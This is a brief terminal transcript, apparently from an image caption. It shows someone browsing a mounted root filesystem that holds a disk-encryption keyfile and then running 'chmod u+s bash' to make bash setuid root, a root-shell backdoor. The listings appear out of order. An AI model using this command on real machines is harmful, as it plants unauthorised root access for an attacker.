 /mnt/root # ls
bin etc lib media root srv var
boot home lib32 mnt run sys vmlinuz
crypto_keyfile.bin initrd.img lib64 opt sbin tmp vmlinuz.old
dev initrd.img.old libx32 proc snap usr your_volume
/mnt/root # cd bin
/mnt/root/usr/bin # ls -l bash
-rwsr-xr-x 1 root root 1234376 Mar 27 2022 bash
/mnt/root/usr/bin # ls -l bash
-rwxr-xr-x 1 root root 1234376 Mar 27 2022 bash
/mnt/root/usr/bin # chmod u+s bash
/mnt/root/usr/bin # exit